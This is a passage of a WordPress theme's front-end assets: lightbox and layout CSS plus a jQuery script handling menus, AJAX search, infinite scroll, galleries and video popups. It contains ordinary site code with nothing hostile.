.mfp-arrow:hover:after{width:27px;}

.mfp-arrow-left{left:0;}
.mfp-arrow-left:before{
	content:'\54';
	margin-left:31px;
}
.mfp-arrow-left:after{
	margin-top:38px;
	margin-left:-6px;
}
.mfp-arrow-left:hover{left:-7px;}

.mfp-arrow-right{right:0;}
.mfp-arrow-right:before{
	content:'\55';
	margin-left:39px;
}
.mfp-arrow-right:after{
	margin-top:38px;
	right:42px;
}
.mfp-arrow-right:hover{right:-7px;}

.mfp-iframe-holder {padding-top: 40px;padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {line-height: 0;width: 100%;max-width: 900px;}
.mfp-iframe-holder .mfp-close {top: -40px;}

.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #000;
}

/* Main image in popup */
img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {line-height: 0;}
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444;
}
.mfp-figure small {
color: #BDBDBD;
display: block;
font-size: 12px;
line-height: 14px;
}
.mfp-figure figure {margin: 0;}

.mfp-bottom-bar {
margin-top: -36px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto;}

.mfp-title {
text-align: left;
line-height: 18px;
color: #F3F3F3;
word-wrap: break-word;
padding-right: 36px;}

.mfp-image-holder .mfp-content {max-width: 100%;}

.mfp-gallery .mfp-image-holder .mfp-figure {cursor: pointer;}


/* MFP Transition */
.mfp-fade.mfp-bg {
opacity: 0;
-webkit-transition: all 0.15s ease-out;
-moz-transition: all 0.15s ease-out;
transition: all 0.15s ease-out;
}
/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready{opacity:0.8;}
/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing{opacity:0;}
/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
	opacity: 0;
	-webkit-transition: all 0.15s ease-out;
	-moz-transition: all 0.15s ease-out;
	transition: all 0.15s ease-out;
}
/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1;}
/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0;}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
	.mfp-img-mobile .mfp-image-holder {padding-left: 0;padding-right: 0; }
	.mfp-img-mobile img.mfp-img {padding: 0; }
	.mfp-img-mobile .mfp-figure:after {top: 0;bottom: 0; }
	.mfp-img-mobile .mfp-figure small {display: inline;margin-left: 5px; }
	.mfp-img-mobile .mfp-bottom-bar {
	background: rgba(0, 0, 0, 0.6);
	bottom: 0;
	margin: 0;
	top: auto;
	padding: 3px 5px;
	position: fixed;
	box-sizing: border-box; }
	.mfp-img-mobile .mfp-bottom-bar:empty {padding: 0; }
	.mfp-img-mobile .mfp-counter {right: 5px;top: 3px; }
	.mfp-img-mobile .mfp-close {
	top: 0;
	right: 0;
	width: 35px;
	height: 35px;
	line-height: 35px;
	background: rgba(0, 0, 0, 0.6);
	position: fixed;
	text-align: center;
	padding: 0; } 
}

@media all and (max-width: 900px) {
	.mfp-arrow {-webkit-transform: scale(0.75);transform: scale(0.75); }
	.mfp-arrow-left {-webkit-transform-origin: 0;transform-origin: 0; }
	.mfp-arrow-right {-webkit-transform-origin: 100%;transform-origin: 100%; }
	.mfp-container {padding-left: 6px;padding-right: 6px; }
}




/* --------------------------------------------------------------------------
 *  10. Responsive
---------------------------------------------------------------------------*/

/* --------------------------------------------------------------------------
 *  11. Browser Fixes
---------------------------------------------------------------------------*/
.select2-container .select2-choice{padding:10px 18px;}

/* Opera ---------------------------------------------------------------------------*/

/* Mozilla Firefox -----------------------------------------------------------------*/
body.gecko #main-search .search-field{padding: 19px 0 20px;}
body.gecko .mobile-bar #close-mobile-bar{padding: 13px 0 10px;}

/* Safari --------------------------------------------------------------------------*/

/* Internet Explorer 9 -------------------------------------------------------------*/
body.ie .main-ul-nav ul li .sub-ord-nav{float: none; position: inherit;}
body.ie .animati-on .up-up, .animati-on .up-up-child > div{opacity: 1}
body.ie #body-maha.st-menu-open #off-canvas-body {margin-left: 300px;}
body.ie #close-mobile-bar {padding-bottom: 11px;}

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/includes/functions/dynamic-style.css?ver=1.0
body_size: -143
content:
#body-background { margin: 0 auto;}@media (min-width: 1200px){#body-background, #main-nav-bar.on-stuck { width: 1200px; } }@media (max-width: 1199px) and (min-width: 992px) {#body-background, #main-nav-bar.on-stuck { width: 997px; } }@media (max-width: 991px) and (min-width: 768px) {#body-background, #main-nav-bar.on-stuck { width: 773px; } }

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/plugins/sgr-nextpage-titles/static/css/multipage.min.css?ver=1.3.6
body_size: -70
content:
.entry-content .multipage-navlink{text-align:right;margin-bottom:24px}ul.multipage-toc{border:1px solid #d6d6d6;list-style:none;padding:0;margin:0 0 24px}ul.multipage-toc li{padding:2px 8px;margin:0}ul.multipage-toc li.toc-header{background:#f9f9f9;color:#555;border-bottom:1px solid #d6d6d6;font-weight:700}ul.multipage-toc li.toc-footer{text-align:right}ul.multipage-toc li:last-child{border-bottom:0}ul.multipage-toc li span{font-weight:400}ul.multipage-toc li span.numbers{margin-right:6px}ul.multipage-toc a{display:inline}

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/static/js/basix.js?ver=1.0.0
body_size: 8757
content:
jQuery(document).ready(function($) {

	$(".col-sm-4.affix_sidebar").stick_in_parent()
	.on("sticky_kit:stick", function(e) {
		// $(".col-sm-4").css('margin-top', '80px');
	})
	.on("sticky_kit:unstick", function(e) {
		// $(".col-sm-4").css('margin-top', '0px');
	  });
	// console.log( $(".page-sidebar .container .col-sm-4").parent().height() );

	function myRetina(){
		var isRetina = (
			window.devicePixelRatio > 1 ||
			(window.matchMedia && window.matchMedia("(-webkit-min-device-pixel-ratio: 1.5),(-moz-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5)").matches)
			);
		if(isRetina && ($('#thelogo a img').attr('data-status') != 'ok') && ($('#thelogo a img').attr('data-retina') != $('#thelogo a img').attr('data-first'))){            
			var dataretina=$('#thelogo a img').attr('data-retina'); 
			if(dataretina == $('#thelogo a img').attr('src')){
				if (($(window).width() < 767) || ($(window).width() > 991)) {
					$('#thelogo a img').attr('width',$('#thelogo a img').width()/2);
					$('#thelogo a img').attr('height',$('#thelogo a img').height()/2);
					$('#thelogo a img').attr('data-status','ok');
				}
			}else{           
				$('#thelogo a img').attr('src',dataretina).load(function(){            
					if (($(window).width() < 767) || ($(window).width() > 991)) {
						this.width=this.width/2;
						this.height=this.height/2;
						$('#thelogo a img').attr('data-status','ok');
					}
				});
				var dataretinasmall=$('#thelogosmall a img').attr('data-retina');
				$('#thelogosmall a img').attr('src',dataretinasmall).load(function(){
					this.width=this.width/2;
					this.height=this.height/2;
				});
			}
		}
	}
	myRetina();
	$( window ).resize(function() {        
	   myRetina();
	});
	// Ajax Search
	$( ".search-field" ).keyup(function() {   
		if ($('div').hasClass('search-result')){   
		  var search_val=$(".search-field").val(); 
		  if(search_val!=""){
			$('.loading-search-result').show();
			$.ajax({
			  type:"POST",
			  url: MahaAjax.ajaxurl,
			  data: {
				action:'maha_ajax_search', 
				search_string:search_val,
				load:'ok'
			},
			success:function(data){
				$('.search-result-content').html(data);
				$('.search-result').show();
				$('.loading-search-result').hide();
			}
			});  
			}else{
				$('.search-result').hide();
			} 
		}
	});

	// Infinite Scroll
	$('#cur-page').infinitescroll({
		navSelector  : ".a-nav",
		nextSelector : ".a-next a",  
		itemSelector : ".cur-page-item",
		debug        : false,
		loading: {
			img: $('#body-maha').data('tmloader'),
			finished: undefined,
			finishedMsg: "Done!",
			msg: null,
			msgText: "",
			selector: null,
			speed: 'fast',
			start: undefined
		},
	},function(){
		var $el_block_2 = $('.el-block-4');
		$el_block_2.imagesLoaded().done(function() {
			setTimeout(function(){
				$el_block_2.isotope();
			},1000);        
		}).fail(function() {
			setTimeout(function(){
				$el_block_2.isotope();
			},3000);        
		});
		var $el_block_rowfit = $('.el-block-1, .el-block-2, .el-block-6, .el-block-7, .el-module-2, .related-article .block-streams');
		$el_block_rowfit.imagesLoaded().done(function() {
			setTimeout(function(){
				$el_block_rowfit.isotope({layoutMode: 'fitRows'});
				},1000);
			}).fail(function() {
				setTimeout(function(){
				$el_block_rowfit.isotope({layoutMode: 'fitRows'});
			},3000);
		});
	});

	// Running Text   
	var jmlthumb=0;
	var first_runtext=$('.mh-run').html();
	$('.thumb-runtext').each(function (index,element){       
		jmlthumb+=1;                 
	});
	
	function resize_running_text(){                       
		if($('#runtext').length == 0){
			$('.mh-run > div:first-child').remove();
			$('.mh-run').append(first_runtext);
		}        
		
		if($(window).width() <= 767){
			$('.mh-run > div:first-child').remove();
		}else{
			var crtwidth=$('.container').width();
			var current_item_container=0;     
			$('.thumb-runtext').each(function (index,element){ 
				current_item_container+=$(this).outerWidth(true);               
			}); 
			if(crtwidth>current_item_container){
				var sisa=crtwidth-current_item_container;
				var tambahan=sisa/jmlthumb;
				$('.thumb-runtext').each(function (index,element){ 
					var newthumb=$(this).width()+tambahan;
					$(this).width(newthumb);
				});
			}  
			$('.thumb-runtext').css('width', 1100 * 27 / 100+'px');

			marqueeInit({
			 uniqueid: 'runtext',
			 style: {
			  // 'margin-top': '5px',
			  // 'margin-bottom': '20px',
			  'overflow': 'hidden',
			  'height': '48px',
			  // 'white-space':'nowrap',
			  'width':'100%'
		  },
			inc: 5, //speed - pixel increment for each iteration of this marquee's movement
			mouse: 'cursor driven', //mouseover behavior ('pause' 'cursor driven' or false)
			moveatleast: 1,
			neutral: 150,
			direction: 'left',
			 savedirection: true
		});
		}
	}    

	resize_running_text();           
	$( window ).resize(function() {        
		resize_running_text();     
	});


	// Mobile Nav

	$(document).on('ready', function(){
		if ( $('#wpadminbar').length ) {
			$('#mobile-bar-sticky').css('top', $('#wpadminbar').height());
		};
	});

	$('.mobile-bar ul li').each(function(index, element) {
		if ($(element).children().length === 3) {
			$(this).children('span').addClass('navmob-sub-menu').html('<i class="tm-dropdown"></i>');
		}
	});
	$('.mobile-bar ul li .navmob-sub-menu').click(function() {
		$(this).next().next().slideToggle(300);
		if ($(this).children().hasClass('tm-dropdown')) {
			$(this).children().removeClass('tm-dropdown').addClass('tm-up-open-mini');
		} else {
			$(this).children().removeClass('tm-up-open-mini').addClass('tm-dropdown');
		}
	});

	// Off Canvas
	var SidebarMenuEffects = (function() {

		function hasParentClass(e, classname) {
			if (e === document)
				return false;
			if (classie.has(e, classname)) {
				return true;
			}
			return e.parentNode && hasParentClass(e.parentNode, classname);
		}

		// mobile check - coveroverflow-com/a/11381730/989439
		function mobilecheck() {
			var check = false;
			(function(a) {
				if (/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4)))
					check = true
			})(navigator.userAgent || navigator.vendor || window.opera);
			return check;
		}

		function init() {

			var container = document.getElementById('body-maha'),
				body = document.body,
				buttons = Array.prototype.slice.call(document.querySelectorAll('#top-mobile-wrapper ul li a')),
				// event type (if mobile use touch events)
				eventtype = mobilecheck() ? 'touchstart' : 'click',
				resetMenu = function() {
					classie.remove(container, 'st-menu-open');
					classie.remove(body, 'canvas-on');
				},
				bodyClickFn = function(evt) {
					if (!hasParentClass(evt.target, 'mobile-bar')) {
						resetMenu();
						document.removeEventListener(eventtype, bodyClickFn);
					}
				};

			buttons.forEach(function(el, i) {
				var effect = 'st-effect-4';

				el.addEventListener(eventtype, function(ev) {
					ev.stopPropagation();
					ev.preventDefault();
					container.className = 'body-maha'; // clear
					classie.add(container, effect);
					setTimeout(function() {
						classie.add(container, 'st-menu-open');
						classie.add(body, 'canvas-on');
					}, 25);
					document.addEventListener(eventtype, bodyClickFn);
				});
			});

			document.getElementById('close-mobile-bar').onclick = function() {
				resetMenu();
				document.removeEventListener(eventtype, bodyClickFn);
			};
		}

		init();

	})();

	$('body.ie #top-mobile-wrapper ul li a').click(function() {
		$('body.ie').addClass('canvas-on');
		$('body.ie .body-maha').addClass('st-menu-open');
	});

	// Search Header
	$('.open-search-form').click(function() {
		//$('.main-nav-bar').addClass('search-form');
		$('#con-search').fadeToggle('200', function() {
			$('#main-search-form .search-field').focus();
		});
	});
	$('.close-search-form').click(function() {
		$('#con-search').fadeOut(200);
		//$('.main-nav-bar').removeClass('search-form');
	});

	$('#cart-nav').mouseenter(function(){
		$('#shopping-cart-widget').stop().fadeIn(400);
	});
	$('#cart-nav').mouseleave(function(){
		$('#shopping-cart-widget').stop().fadeOut(200);
	});

	// Main Menu
	$('.main-ul-nav li .nav-sub-menus').not($('.nav-sub-wrap .nav-sub-menus')).wrap('<div class="nsw" />');
	$('.main-ul-nav li .nav-sub-wrap .nsw').each(function(index, element) {
		var el = $(element);
		var el_child = $(element).children();

		if (el_child.length === 1) {
			if (el_child.attr('class') == 'nav-sub-menus') {
				el.parents('li').addClass('ord-nav-offset');
				el.parent().addClass('ord-nav').removeClass('container');
				el.removeClass('row');
			} else {
				el.addClass('mm-full');
			}
		}

		if (el_child.length === 0) {
			el.parent().remove();
		}

		if (el_child.length === 2) {
			el.find('.nav-sub-posts').addClass('col-sm-9');
			if ( el.find('.nav-sub-posts .col-sm-3').length > 3 ) {
				el.find('.nav-sub-posts .col-sm-3:last-child').remove();
			}
			el.find('.nav-sub-posts .col-sm-3').addClass('col-sm-4').removeClass('col-sm-3');
			el.find('.nav-sub-menus').addClass('col-sm-3').insertBefore(el.find('.nav-sub-posts'));
			el.find('.nav-sub-menus:not(:first-child)').remove();
		}
	});

	$('.nav-sub-menus > ul > li > .nav-sub-menus').each(function(index, element) {
		$(element).wrap('<div class="nav-sub-wrap ord-nav" />');
		$(element).wrap('<div class="nsw" />');
	});

	$('.main-ul-nav > ul > li > .submenu-languages').each(function(index, element) {
		$(element).wrap('<div class="nav-sub-wrap ord-nav" />');
		$(element).wrap('<div class="nsw" />');
		$(element).wrap('<div class="nav-sub-menus" />');
	});

	$('.main-ul-nav li').each(function(index, element) {
		var sub_ord_i = 'tm-right-open-mini';
		if ($(element).children('.nav-sub-wrap').length > 0) {
			if ($(element).parent().parent().hasClass('main-ul-nav')) {
				sub_ord_i = 'tm-dropdown';
			} else {
				sub_ord_i = 'tm-right-open-mini';
			}
			$(element).children('a').append('<span class="sub-ord-nav"> <i class="' + sub_ord_i + '"></i> </span>');
		}
	});

	$('.main-ul-nav li').mouseenter(function() {
		$(this).find('> .nav-sub-wrap').show().animate({opacity: 1}, 130);
	}).mouseleave(function() {
		$(this).find('> .nav-sub-wrap').animate({opacity: 0}, 130).hide();
	});

	// Moz Slider
	// $('.wrap-moz-item').mouseenter(function() {
	//     $(this).find('.zoom-it .detail').addClass('zoom-detail').prependTo($(this)).animate({'padding-bottom': 20}, 210);
	// }).mouseleave(function() {
	//     $(this).find('.zoom-detail').animate({'padding-bottom': 17}, 230, function() {
	//         $(this).appendTo($(this).next('.zoom-it')).removeClass('zoom-detail');
	//     });
	// });

	// Moz Clicked
	var isDragging = false;
	$(".moz-item").mousedown(function(e) {
		// isDragging = false;
		// console.log(e);
		$(window).mousemove(function(e) {
			isDragging = true;
			// console.log(isDragging);
			$(window).unbind("mousemove");
		});
	}).mouseup(function(e) {
		// console.log(e.which);
		if (e.which === 1) {
			var wasDragging = isDragging;
			isDragging = false;
			$(window).unbind("mousemove");
			if (!wasDragging) {
				window.location.href = $(this).find('.detail a.moz-url').attr('href');
			}
		}
		if (e.which === 2) {
			var wasDragging = isDragging;
			isDragging = false;
			$(window).unbind("mousemove");
			if (!wasDragging) {
				window.open($(this).find('.detail a.moz-url').attr('href'));
				// window.location.href = $(this).find('.detail a.moz-url').attr('href');
			}
		}
	});



	var admin_bar = 0;
	var main_nav_top = $('#main-nav').offset().top;

	if ( $('#wpadminbar').length > 0 ) {
		admin_bar = $('#wpadminbar').height();
	}

	$(window).resize(function(){
		if ( $('#wpadminbar').length > 0 ) {
			admin_bar = $('#wpadminbar').height();
		}

		main_nav_top = $('#main-nav').offset().top;

		$('#mobile-bar-sticky').css('top', $('#wpadminbar').height());
		if ( $(window).width() <= 767 ) {
			$('#main-nav-bar').removeClass('on-stuck');
			$('#off-canvas-body').css('margin-top', 0);
		}
	});


	// Scroll to TOP Action
	var scroll_move = false,
		off_canvas = $('#off-canvas-body'),
		main_nav_bar = $('#main-nav-bar'),
		main_nav_offset = main_nav_top - admin_bar,
		main_nav_height = $(main_nav_bar).outerHeight();


	$(document).bind('mousewheel DOMMouseScroll MozMousePixelScroll', function(e) {
		if (scroll_move === false) {
			return;
		} else {
			scroll_move = false;
			$("html, body").stop();
		}
	});

	if (document.addEventListener) {
		document.addEventListener('touchmove', function(e) {
			if (scroll_move === false) {
				return;
			} else {
				scroll_move = false;
				$("html, body").stop();
			}
		}, false);
	}

	$(window).scroll(function() {

		if ($(main_nav_bar).css('display') != 'none') {
			if ($(this).scrollTop() > main_nav_offset) {
				$(main_nav_bar).addClass('on-stuck');
				$('.on-stuck').css('margin-top', admin_bar);
				$('#con-search').css('top', main_nav_height);
				$(off_canvas).css('margin-top', main_nav_height);
				$('#thelogosmall').css('width',$('#thelogosmall a img').innerWidth()+30).addClass('nav-main-affix');
			} else {
				$(main_nav_bar).css('margin-top', 0).removeClass('on-stuck');
				$(off_canvas).css('margin-top', 0);
				$('#con-search').css('top', main_nav_height);
				$('#thelogosmall').css('width',0).removeClass('nav-main-affix');
			}
		}

		// if (scroll_move) {
		//     return;
		// }

		if ($(this).scrollTop() > 400) {
			$('#scrolltop').addClass('scroll-up');
		} else {
			$('#scrolltop').removeClass('scroll-up');
		}

	});

	$('#scrolltop').click(function(e) {
		$("html, body").animate({scrollTop: 0}, {
			duration: 1200,
		});
		e.preventDefault();
	});

	// Loop Blocked Posts Isotope
	var $el_block_2 = $('.el-block-4');
	$el_block_2.imagesLoaded().done(function() {
		setTimeout(function(){
			$el_block_2.isotope();
			},1000);
		}).fail(function() {
			setTimeout(function(){
			$el_block_2.isotope();
		},3000);
	});
	var $el_block_rowfit = $('.el-block-1, .el-block-2, .el-block-6, .el-block-7, .el-module-2, .related-article .block-streams');
	$el_block_rowfit.imagesLoaded().done(function() {
		setTimeout(function(){
			$el_block_rowfit.isotope({layoutMode: 'fitRows'});
			},1000);
		}).fail(function() {
			setTimeout(function(){
			$el_block_rowfit.isotope({layoutMode: 'fitRows'});
		},3000);
	});

	// Single Post Layout Parallax
	$('.i-parallax').each(function() {
		var $bgobj = $(this); // assigning the object

		$(window).scroll(function() {

			// Put together our final background position
			if ($bgobj.hasClass('with-fp')) {
				var yPos = ($(window).scrollTop() * 0.08);
				var coords = '50% ' + (93 - yPos) + '%';
			} else {
				var yPos = ($(window).scrollTop() * 0.13);
				var coords = '50% ' + (80 - yPos) + '%';
			}

			// Move the background
			$bgobj.css({backgroundPosition: coords});
		});
	});

	// Review Circle
	$(".dial").knob();

	// Format Gallery
	if ($('.cover .cf-gallery').length) {

		var cfgallery_num = $('.cover .cf-gallery .cf-item').size();
		var currimg = 0;

		function loadimg() {

			$('.cover').animate({opacity: 1}, 100, function() {

				//finished animating, minifade out and fade new back in           
				$('.cover').animate({opacity: 0.2}, 300, function() {

					currimg++;
					$(this).find('.cf-item').removeClass('active');
					$(this).find('.cf-item:eq(' + (currimg - 1) + ')').addClass('active');

					if (currimg > cfgallery_num - 1) {
						currimg = 0;
					}

					var newimage = $('.cf-item.active img').attr('src');

					$(this).css("background-image", "url(" + newimage + ")");

					$(this).animate({opacity: 1}, 400, function() {
						setTimeout(loadimg, 5000);
					});

				});

			});

		}
		setTimeout(loadimg, 5000);
	}

	// For Post Type Regular
	if ( $('.mini-gallery').length > 0 && $('.mini-gallery').html() != '' ) {
	$('.mini-gallery').maha_royalSlider({
		arrowsNav: true,
		arrowsNavAutoHide: false,
		fadeinLoadedSlide: false,
		controlNavigationSpacing: 0,
		imageScaleMode: 'fill',
		imageAlignCenter: false,
		blockLoop: true,
		loop: true,
		numImagesToPreload: 5,
		autoScaleSlider: false,
		autoHeight: true,
		transitionType: 'fade',
		keyboardNavEnabled: true,
		transitionSpeed: 900,
		autoPlay: {
			enabled: true,
			pauseOnHover: true,
			delay: 4700
		},
		block: {
			delay: 2500
		}
	});
	}

	// Review Bar
	$('.maha-progress-bar').each(function(i) {

		$(this).appear(function() {

			var percent = $(this).find('.bar').attr('data-width');
			var $that = $(this);

			$(this).find('.bar').animate({
				'width': percent + '%'
			}, 1600, 'easeOutCirc');

			//100% progress bar 
			if (percent == '100') {
				$that.find('.bar').addClass('full');
			}

		});

	});

	// Play the Video Button - Hover
	// $('.play-the-media').hover(function() {
	//     $('.cover').animate({opacity: 0.7}, 300);
	// }, function() {
	//     $('.cover').animate({opacity: 1}, 300);
	// });
	// $('.play-the-media').click(function() {
	//     var media_url = $(this).attr('data-media');
	//     $('.cover').animate({'bottom': '-1000px'}, 500).hide(300).animate({'bottom': '0px'});

	//     $(this).animate({opacity: 0}, 300).hide(300);

	//     if ($(this).hasClass('video')) {
	//         $('.player-wrap').show(900).find('.row .col-sm-12').append(media_url.replace(/(?:http:\/\/|https:\/\/)?(?:www\.)?(?:youtube\.com|youtu\.be)\/(?:watch\?v=)?(.+)/g, '<iframe width="1142" height="658" src="//www.youtube.com/embed/$1&autoplay=1" frameborder="0" allowfullscreen></iframe>').replace(/(?:http:\/\/|https:\/\/)?(?:www\.)?(?:vimeo\.com)\/(.+)/g, '<iframe src="//player.vimeo.com/video/$1" width="1142" height="658" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>').replace(/(?:http:\/\/|https:\/\/)?(?:www\.)?(?:dailymotion\.com)\/(.+)/g, '<iframe width="1142" height="658" src="//www.dailymotion.com/embed/$1&autoPlay=1" frameborder="0" allowfullscreen></iframe>')).animate({opacity: 1}, 1100);
	//         $('.player-wrap').fitVids();
	//     } else if ($(this).hasClass('audio')) {
	//         $('.player-wrap').show(900);
	//         $.getJSON('//soundcloud.com/oembed?callback=?',
	//                 {format: 'js', url: media_url, iframe: true, auto_play:true},
	//         function(data) {
	//             $('.player-wrap').find('.row .col-sm-12').append(data['html']);
	//         }
	//         )
	//     }        
	//     $('.player-wrap').animate({opacity: 1}, 700);
	// });    

	// $('.back-nav').click(function(){
	//     $('.cover').show(300);
	//     $('.player-wrap').hide(300).find('.row .col-sm-12 .fluid-width-video-wrapper').remove();
	//     $('.player-wrap').hide(300).find('.row .col-sm-12 iframe').remove();
	//     $('.play-the-media').animate({opacity:1},300).show(300);
	// });

	// Responsive Video 
	$('.iframe-wrapper').fitVids();
	$('.iframe-wrapper').fitVids({ customSelector: "iframe[src^='http://dailymotion.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='https://www.dailymotion.com']"});

	// Animate
	if ($('.off-canvas-body').hasClass('animati-on')) {

		// console.log($(window).width());
		if ($(window).width() < 768) {
			$('.up-up, .up-up-child > div').removeClass('animated fadeInUp');
			$('.up-up, .up-up-child > div').addClass('no_animated');
		} else {
			$('.up-up, .up-up-child > div').removeClass('no_animated');
			$('.up-up, .up-up-child > div').data('appear-top-offset', 700).appear(function() {
				$(this).addClass('animated fadeInUp');
			});
		}

		$(window).resize(function() {
			if ($(window).width() < 768) {
				$('.up-up, .up-up-child > div').removeClass('animated fadeInUp');
				$('.up-up, .up-up-child > div').addClass('no_animated');
			} else {
				$('.up-up, .up-up-child > div').removeClass('no_animated');
				$('.up-up, .up-up-child > div').addClass('animated fadeInUp');
			}
		});
	}

	// Widget Popular
	$(window).resize(function() {
		$('.widget_popular_post').each(function(){
			var height = $(this).find('.popular-show').height();
			$(this).find('.popular').css('height', height); 
		});
	});

	$('.widget_popular_post .nav-popular-post a').on('click', function() {
		var current = $(this);
		var curclass = current.data('popular');
		var wrap = current.closest('.widget_popular_post');

		wrap.find('.nav-popular-post a').removeClass('popular-active');
		current.addClass('popular-active');

		wrap.find('.popular-show').animate({opacity: 0}, 300, function(){
			wrap.find('.popular-show').hide();
			wrap.find('.popular > div').removeClass('popular-show');
			wrap.find('.popular .'+curclass).addClass('popular-show').show();
	   
			var height = wrap.find('.popular-show').height();
			wrap.find('.popular').css('height', height);

			wrap.find('.popular .'+curclass).animate({opacity: 1}, 300);
		});

		return false;
	});

	// WP Caption
	// var img_caption = $(".wp-caption");
	// $('.wp-caption').each(function(i) {
	//     var img_src = $(this).find('a').attr('href');
	//     $(this).removeAttr('style');

	//     if ( typeof img_src !== 'undefined' ) {
	//         $(this).children('a').removeAttr('href');
	//         $(this).append('<figure></figure>');
	//         $(this).children('a').appendTo($(this).find('figure').attr('data-src', img_src));
	//         $(this).children('p.wp-caption-text').appendTo($(this).find('figure'));
	//         $(this).lightGallery();
	//     }
	// });

	$('.maha-wp-gallery').each(function(){
		$(this).magnificPopup({
			delegate: 'a',
			type: 'image',
			mainClass: 'mfp-no-margins mfp-fade', // class to remove default margin from left and right side
			image: {
				verticalFit: true
			},
			gallery: {
				enabled: true,
				navigateByImgClick: true,
				preload: [0,1] // Will preload 0 - before current, and 1 after the current image
			},
		});
	});




	var dataparams = $('.mh-popup-video').data('params');
	$('.mh-popup-video').magnificPopup({
		disableOn: 700,
		type: 'iframe',
		removalDelay: 200,
		preloader: false,
		fixedContentPos: false,
		iframe: {
			patterns: {
				youtube: {
					index: 'youtube.com/',
					id: 'v=',
					src: '//www.youtube.com/embed/%id%'+dataparams
				},
				vimeo: {
					index: 'vimeo.com/',
					id: '/',
					src: '//player.vimeo.com/video/%id%'+dataparams+'&autoplay=0'
				},
				dailymotion: {
					index: 'dailymotion.com',
					id: function(url) {        
						var m = url.match(/^.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/);
						if (m !== null) {
							if(m[4] !== undefined) {
								return m[4];
							}
							return m[2];
						}
						return null;
					},
					src: 'http://www.dailymotion.com/embed/video/%id%'+dataparams
				}
			}
		},
		callbacks: {
			beforeOpen: function() {
				this.st.iframe.markup = this.st.iframe.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				this.st.mainClass = 'mfp-fade';
			}
		},
	});

	// Magnific popup - Audio // No longer Available in this version !!!
